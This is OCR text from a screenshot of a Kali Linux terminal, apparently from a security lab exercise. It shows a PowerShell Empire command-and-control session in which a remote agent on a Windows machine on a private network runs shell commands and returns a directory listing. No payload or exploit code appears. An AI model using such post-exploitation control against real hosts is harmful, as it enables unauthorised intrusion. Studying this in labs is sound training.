 Applications Places Terminal Mon 04:06 1
应用 y 在线翻译
root@kali: ~
File Edit View Search Terminal Help
bash: /usr/bin/virtualenvwrapper.sh: No such file or directory
root@kali:~# service apache2 start
root@kali:~#
root@kali: ~/Downloads/Empire
File Edit View Search Terminal Help
-a---- DESKTOP-E4IJKRQ\wz 2019/4/10 11:07:38 458432 2019410959637.rar
-a-hs- DESKTOP-E4IJKRQ\wz 2019/3/12 12:37:55 282 desktop.ini
-a---- DESKTOP-E4IJKRQ\wz 2019/4/3 10:17:08 46327744 Git-2.21.0-64-bit.exe
-a---- DESKTOP-E4IJKRQ\wz 2019/4/29 15:02:37 22796808 TeamViewer_Setup.exe
-a---- DESKTOP-E4IJKRQ\wz 2019/4/2 21:16:34 71029112 TIM2.3.2.21158.exe
-a---- DESKTOP-E4IJKRQ\wz 2019/4/20 10:15:48 16958 实验7 中间人攻击(SSLstrip
、mitmproxy、thc-ssl-dos).docx
[*] Valid results returned by 192.168.123.23
(Empire: 84W9F5ZM) > cd Desktop
[*] Tasked 84W9F5ZM to run TASK_SHELL
[*] Agent 84W9F5ZM tasked with task ID 2
(Empire: 84W9F5ZM) > [*] Agent 84W9F5ZM returned results.
Path
----
C:\Users\wz\Downloads
[*] Valid results returned by 192.168.123.23